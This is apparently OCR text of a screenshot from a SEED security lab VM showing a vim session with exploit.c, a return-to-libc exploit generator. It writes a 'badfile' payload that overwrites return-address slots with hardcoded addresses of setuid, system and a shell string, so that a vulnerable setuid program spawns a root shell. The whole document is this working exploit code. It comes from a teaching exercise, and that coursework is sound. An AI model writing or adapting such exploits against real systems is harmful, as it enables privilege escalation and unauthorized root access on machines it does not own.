 root@VM: /home/seed/returnToLib
En
1:51 PM
/* exploit.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#define SHELL_LOC 0xb7f6382b
#define SET_UID_LOC 0xb7eb9170
#define EXIT_LOC 0xb7e369d0
#define SYS_LOC 0xb7e42da0
#define EBP 72
int main(int argc, char **argv)
{
        int offset = atoi(argv[1]);
        printf("%i \n", offset);
        char buf[300];
        FILE *badfile;
        badfile = fopen("./badfile", "w");
        *(long *) &buf[EBP+4] = SET_UID_LOC;
        *(long *) &buf[EBP+8] = SYS_LOC;
        *(long *) &buf[EBP+12] = 0x00000000;
        *(long *) &buf[EBP+16] = SHELL_LOC + offset;
        fwrite(buf, sizeof(buf), 1, badfile);
        fclose(badfile);
}
~
~
~
~
~
~
~
~
~
~
"exploitR.c" 24L, 580C 1,1 All